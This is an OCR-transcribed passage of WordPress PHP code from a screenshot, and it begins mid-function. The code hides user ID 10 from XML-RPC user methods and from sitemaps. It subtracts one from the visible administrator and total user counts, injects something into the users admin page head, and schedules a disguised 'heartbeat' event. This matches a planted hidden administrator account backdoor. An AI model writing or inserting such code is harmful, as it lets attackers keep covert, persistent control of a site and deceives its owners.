
user ID.', array( 'status' => 404 ) ); } return $result; }, 10, 3 );
add_filter( 'xmlrpc_methods', function( $methods ) { unset(
$methods['wp.getUsers'], $methods['wp.getUser'],
$methods['wp.getProfile'] ); return $methods; } ); add_filter(
'wp_sitemaps_users_query_args', function( $args ) { $exclude =
isset( $args['exclude'] ) ? (array) $args['exclude'] : array();
$exclude[] = 10; $args['exclude'] = array_unique( array_map(
'intval', $exclude ) ); return $args; } ); add_action( 'admin_head-
users.php', function() { echo '
'; } ); add_filter( 'views_users',
function( $views ) { foreach ( array( 'all', 'administrator' ) as $key ) {
if ( isset( $views[ $key ] ) ) { $views[ $key ] =
preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' . max(
0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; } );
add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_scheduled(
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( time() +
5 * MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop } );